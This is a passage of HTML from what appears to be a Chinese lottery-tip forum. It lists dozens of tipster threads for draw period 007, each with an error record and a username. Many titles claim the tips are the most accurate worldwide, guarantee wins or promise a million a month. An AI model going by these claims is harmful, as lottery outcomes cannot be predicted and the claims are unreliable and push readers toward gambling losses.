        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1980">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850264">〖大麻仔〗</a></li>
        </div>
    	<div id=axg86 class=bg onmouseover=show_king0_listxg(this,86);>
        <li class="ss_01">087<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850288">[13错03]007期：=====精准家野=====</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=3005">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850288">〖沧海独钓〗</a></li>
        </div>
    	<div id=axg87 class=bg onmouseover=show_king0_listxg(this,87);>
        <li class="ss_01">088<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850293">[13错03]007期，﹂6肖中﹁｛｛｛｛敢拼马桶用黄金,敢搏嫩模做老婆｝｝｝｝</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6551">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850293">〖大佬喜〗</a></li>
        </div>
    	<div id=axg88 class=bg onmouseover=show_king0_listxg(this,88);>
        <li class="ss_01">089<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850311">[12错03]007期：------平特一肖------$$$$$$$$$早更新!全球最准！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=512">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850311">〖在一起〗</a></li>
        </div>
    	<div id=axg89 class=bg onmouseover=show_king0_listxg(this,89);>
        <li class="ss_01">090<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850312">[25错04]007期：●●●九肖中特●●●无错九肖●●●已公开！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=507">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850312">〖风调雨顺〗</a></li>
        </div>
    	<div id=axg90 class=bg onmouseover=show_king0_listxg(this,90);>
        <li class="ss_01">091<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850327">[13错03]「007期」★爆庄猛料★〖3个半波〗★长期发表</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7297">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850327">〖壹号快报〗</a></li>
        </div>
    	<div id=axg91 class=bg onmouseover=show_king0_listxg(this,91);>
        <li class="ss_01">092<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850335">[82错03]『007期』【杀 ① 肖】致富好料，绝对不会让你失望。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9662">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850335">〖恨爱仇情〗</a></li>
        </div>
    	<div id=axg92 class=bg onmouseover=show_king0_listxg(this,92);>
        <li class="ss_01">093<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850344">[98错04]007期：省钱杀肖料，精彩继续~</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=465">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850344">〖金牌彩〗</a></li>
        </div>
    	<div id=axg93 class=bg onmouseover=show_king0_listxg(this,93);>
        <li class="ss_01">094<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850369">[13错03]{007期} ≮≯幸福的起点≮≯-----●●●●●陰肖陽肖●●●●●------</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7599">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850369">〖幸福的起点〗</a></li>
        </div>
    	<div id=axg94 class=bg onmouseover=show_king0_listxg(this,94);>
        <li class="ss_01">095<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850370">[32错07][007期]《八生肖》的好料，看的彩民有福</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7314">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850370">〖少华〗</a></li>
        </div>
    	<div id=axg95 class=bg onmouseover=show_king0_listxg(this,95);>
        <li class="ss_01">096<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850384">[44错06]007期：★◇：╰☆╮◇★单双中特◇赚钱才是硬道理★◇╰☆╮◇★已更新</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=734">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850384">〖共同投资〗</a></li>
        </div>
    	<div id=axg96 class=bg onmouseover=show_king0_listxg(this,96);>
        <li class="ss_01">097<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850385">[11错03]007期：【两个半单双】一旦上料，不会再变动。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1873">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850385">〖兄弟单双〗</a></li>
        </div>
    	<div id=axg97 class=bg onmouseover=show_king0_listxg(this,97);>
        <li class="ss_01">098<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850388">[10错03]007期,【大圈圈】＝＝＜大小尾＞＜大小尾＞心动不如行动！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=182">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850388">〖大圈圈〗</a></li>
        </div>
    	<div id=axg98 class=bg onmouseover=show_king0_listxg(this,98);>
        <li class="ss_01">099<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850398">[26错04]007期：▅▅▅▅▅▅▅▅精准特围▅▅▅▅▅▅▅▅精准特围▅▅▅▅▅▅▅▅杀庄救大家！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=737">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850398">〖花都水哥〗</a></li>
        </div>
    	<div id=axg99 class=bg onmouseover=show_king0_listxg(this,99);>
        <li class="ss_01">100<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850405">[21错04]007期：【请出手】》》【单双必爆】》》</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=301">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850405">〖请出手〗</a></li>
        </div>
    	<div id=axg100 class=bg onmouseover=show_king0_listxg(this,100);>
        <li class="ss_01">101<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850428">[10错03][007期]★〖三行〗≌=====找料很辛苦，点击这里，点击财富。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9480">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850428">〖六合天地〗</a></li>
        </div>
    	<div id=axg101 class=bg onmouseover=show_king0_listxg(this,101);>
        <li class="ss_01">102<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850431">[13错03]<007期>盛宝良→→【精准绝②④码中】信心十足◆◆◆已经更新了!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7775">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850431">〖盛宝良〗</a></li>
        </div>
    	<div id=axg102 class=bg onmouseover=show_king0_listxg(this,102);>
        <li class="ss_01">103<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850437">[31错04]「007期」独家爆料==《七尾中》==《七尾中》==  黑庄的克星！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9210">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850437">〖志存广远〗</a></li>
        </div>
    	<div id=axg103 class=bg onmouseover=show_king0_listxg(this,103);>
        <li class="ss_01">104<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850442">[22错05]007期：----①波--①波--①波-①波--本</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=755">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850442">〖果妹〗</a></li>
        </div>
    	<div id=axg104 class=bg onmouseover=show_king0_listxg(this,104);>
        <li class="ss_01">105<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850460">[08错01]007期：外星人【合数单双】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=433">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850460">〖外星人〗</a></li>
        </div>
    	<div id=axg105 class=bg onmouseover=show_king0_listxg(this,105);>
        <li class="ss_01">106<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850473">[16错04]007期：※※※※【两个半单双】※※※※意想不到，</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1927">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850473">〖有容奶大〗</a></li>
        </div>
    	<div id=axg106 class=bg onmouseover=show_king0_listxg(this,106);>
        <li class="ss_01">107<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850490">[09错03]007期：【思钱想厚】★独家精选★【2头】★【2头】【2头】★全网最准，月创百万！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=682">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850490">〖思钱想厚〗</a></li>
        </div>
    	<div id=axg107 class=bg onmouseover=show_king0_listxg(this,107);>
        <li class="ss_01">108<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850493">[11错03]007期：阴阳生肖~兄弟们帮忙顶下哦！跟着我的节奏！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1943">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850493">〖灯红酒绿〗</a></li>
        </div>
    	<div id=axg108 class=bg onmouseover=show_king0_listxg(this,108);>
        <li class="ss_01">109<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850511">[36错09]007期：【六合漂移】五尾◇中特</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=3035">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850511">〖六合漂移〗</a></li>
        </div>
    	<div id=axg109 class=bg onmouseover=show_king0_listxg(this,109);>
        <li class="ss_01">110<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850519">[18错04]007期:】▁▂▃▄▅▆▇█大小尾敢赌吗█▇▆▅▄▃▂▁</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7008">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850519">〖生财生财〗</a></li>
        </div>
    	<div id=axg110 class=bg onmouseover=show_king0_listxg(this,110);>
        <li class="ss_01">111<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850540">[67错03]007期：【呆呆猪】￥￥￥￥￥I绝出杀一肖￥￥￥￥￥连连大中￥￥￥￥</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9677">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850540">〖时代六合〗</a></li>
        </div>
    	<div id=axg111 class=bg onmouseover=show_king0_listxg(this,111);>
        <li class="ss_01">112<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850542">[36错08]007期：准确率很高的三头◆◆◆◆早更新!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=607">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850542">〖天和地〗</a></li>
        </div>
    	<div id=axg112 class=bg onmouseover=show_king0_listxg(this,112);>
        <li class="ss_01">113<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850545">[21错04]007期：【金龙】横推八肖――前主</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1901">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850545">〖金龙〗</a></li>
        </div>
    	<div id=axg113 class=bg onmouseover=show_king0_listxg(this,113);>
        <li class="ss_01">114<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850548">[32错03]007期：【九肖中特】好料不靠吹</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=704">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850548">〖无敌将军〗</a></li>
        </div>
    	<div id=axg114 class=bg onmouseover=show_king0_listxg(this,114);>
        <li class="ss_01">115<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850549">[11错03]007期：≡◆立志打造论坛最准的中特大小◆≡◥</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=82">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850549">〖冥思苦想〗</a></li>
        </div>
    	<div id=axg115 class=bg onmouseover=show_king0_listxg(this,115);>
        <li class="ss_01">116<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850551">[11错03]007期：★〓阴阳五行〓闻名天下的★〓五不中★〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2087">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850551">〖阴阳五行〗</a></li>
        </div>
    	<div id=axg116 class=bg onmouseover=show_king0_listxg(this,116);>
        <li class="ss_01">117<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850553">[18错04]007期：〓〓〓三头〓〓〓二头〓〓〓三头原创中特〓〓〓已经更新</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=483">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850553">〖八仙醉六合〗</a></li>
        </div>
    	<div id=axg117 class=bg onmouseover=show_king0_listxg(this,117);>
        <li class="ss_01">118<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850555">[24错05]【007期】《精准平，八肖中，连连大中祝君发财！》</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7614">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850555">〖白鸽〗</a></li>
        </div>
    	<div id=axg118 class=bg onmouseover=show_king0_listxg(this,118);>
        <li class="ss_01">119<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850558">[44错04]007期：◆【快讯创富】《杀8码》《+杀8码》《杀8码》创造杀码界的奇迹！！！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=494">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850558">〖快讯创富〗</a></li>
        </div>
    	<div id=axg119 class=bg onmouseover=show_king0_listxg(this,119);>
        <li class="ss_01">120<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850561">[22错04]007期：１波１波１波１波━━━｛实力见证｝绝不做假,</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=79">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850561">〖蒙古高原〗</a></li>
        </div>
    	<div id=axg120 class=bg onmouseover=show_king0_listxg(this,120);>
        <li class="ss_01">121<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850566">[20错02]〖007期〗飞雪连天射白鹿,笑书神侠倚碧鸳，叶华博士来了！③②码中带领大家杀庄！！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10552">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850566">〖叶华博士〗</a></li>
        </div>
    	<div id=axg121 class=bg onmouseover=show_king0_listxg(this,121);>
        <li class="ss_01">122<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850580">[43错09]（007期）周仪心水复试8 特肖发表区-暴富！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10135">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850580">〖周仪〗</a></li>
        </div>
    	<div id=axg122 class=bg onmouseover=show_king0_listxg(this,122);>
        <li class="ss_01">123<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850582">[21错04]007期.【百鸟归林】8特肖中特，有缘千里来相会,无缘对面不相逢！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6343">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850582">〖百鸟归林〗</a></li>
        </div>
    	<div id=axg123 class=bg onmouseover=show_king0_listxg(this,123);>
        <li class="ss_01">124<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850583">[11错03]007期：《高底码！》~稳定数据！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1993">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850583">〖明天更好〗</a></li>
        </div>
    	<div id=axg124 class=bg onmouseover=show_king0_listxg(this,124);>
        <li class="ss_01">125<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850642">[08错01]『007期』《飘在天涯》★3半波★期期公开验证</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9456">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850642">〖飘在天涯〗</a></li>
        </div>
    	<div id=axg125 class=bg onmouseover=show_king0_listxg(this,125);>
        <li class="ss_01">126<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850759">[08错01]007期：━━━【合大小】━━━━━━━━━━已更新！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=3048">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850759">〖五岳奇肖〗</a></li>
        </div>
    	<div id=axg126 class=bg onmouseover=show_king0_listxg(this,126);>
        <li class="ss_01">127<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850835">[40错02]007期：连续大中，拭目以待！●●●【★平特老师★杀一肖】●●●</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=528">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850835">〖平特老师〗</a></li>
        </div>
    	<div id=axg127 class=bg onmouseover=show_king0_listxg(this,127);>
        <li class="ss_01">128<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850853">[12错03]007期:初级游侠有认识的没？《《精准④段特围》》</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10528">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850853">〖初级游侠〗</a></li>
        </div>
    	<div id=axg128 class=bg onmouseover=show_king0_listxg(this,128);>
        <li class="ss_01">129<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850925">[10错03][007期]668888大家发平特一尾-------</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10795">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850925">〖正巧〗</a></li>
        </div>
    	<div id=axg129 class=bg onmouseover=show_king0_listxg(this,129);>
        <li class="ss_01">130<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4850975">[07错00]007期：5不中，努力做到更好。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2962">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4850975">〖心有所属〗</a></li>
        </div>
    	<div id=axg130 class=bg onmouseover=show_king0_listxg(this,130);>
        <li class="ss_01">131<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4851095">[24错05]007期:傲娇的猫∞∞成语解Ⅶ尾∞∞挑战全网Ⅶ尾高手!让你告别输钱!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1421">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4851095">〖傲娇的猫〗</a></li>
        </div>
    	<div id=axg131 class=bg onmouseover=show_king0_listxg(this,131);>
        <li class="ss_01">132<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4851111">[33错04]007期.最牛特码?杀10码?中特</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6956">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4851111">〖富民彩〗</a></li>
        </div>
    	<div id=axg132 class=bg onmouseover=show_king0_listxg(this,132);>
        <li class="ss_01">133<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4851119">[09错02]007期：════════≮超级单双≯═════════</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=231">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4851119">〖这里最好〗</a></li>
        </div>
    	<div id=axg133 class=bg onmouseover=show_king0_listxg(this,133);>
        <li class="ss_01">134<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4851220">[21错04]007期：＜杀③肖＞，发财机会靠自己把握！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1854">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4851220">〖一代高手〗</a></li>
        </div>
    	<div id=axg134 class=bg onmouseover=show_king0_listxg(this,134);>
        <li class="ss_01">135<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4851621">[10错03]007期： ==『岁月更迭』==『合大小』== 年薪千万不是想 ！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=3058">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4851621">〖岁月更迭〗</a></li>
        </div>
    	<div id=axg135 class=bg onmouseover=show_king0_listxg(this,135);>
        <li class="ss_01">136<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4851725">[22错04]007期:今</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1850">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4851725">〖天天盈利〗</a></li>
        </div>
    	<div id=axg136 class=bg onmouseover=show_king0_listxg(this,136);>
        <li class="ss_01">137<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4851826">[12错03]007期：【广东黎明】========平特一尾=========</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6136">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4851826">〖广东黎明〗</a></li>
        </div>
    	<div id=axg137 class=bg onmouseover=show_king0_listxg(this,137);>
        <li class="ss_01">138<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4851943">[08错02]007期：原创★平特１尾★实力见证，相信您的选择，成就您梦想财富！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=696">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4851943">〖专业发财〗</a></li>
        </div>
    	<div id=axg138 class=bg onmouseover=show_king0_listxg(this,138);>
        <li class="ss_01">139<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4851983">[09错02]007期:【男子汉】▓〓→专业实战大小〓▓→我们大家携手共创美好明天！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=863">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4851983">〖男子汉〗</a></li>
        </div>
    	<div id=axg139 class=bg onmouseover=show_king0_listxg(this,139);>
        <li class="ss_01">140<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4852046">[14错02]007期.⌒━《8 生肖》━⌒━⌒⌒━《8 生肖》━⌒━⌒</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10797">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4852046">〖正经八本〗</a></li>
        </div>
    	<div id=axg140 class=bg onmouseover=show_king0_listxg(this,140);>
        <li class="ss_01">141<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4852079">[42错03]007期：实战杀肖═→█绝禁一肖█</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=130">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4852079">〖浪漫流星〗</a></li>
        </div>
    	<div id=axg141 class=bg onmouseover=show_king0_listxg(this,141);>
        <li class="ss_01">142<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4852096">[12错03]007期：六合大地28码中</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2871">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4852096">〖六合大地〗</a></li>
        </div>
    	<div id=axg142 class=bg onmouseover=show_king0_listxg(this,142);>
        <li class="ss_01">143<img src="/gaoshou/rz_xg.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4852184">[16错02]007期.《特③③码中特》===原创实力见证！</a></li>
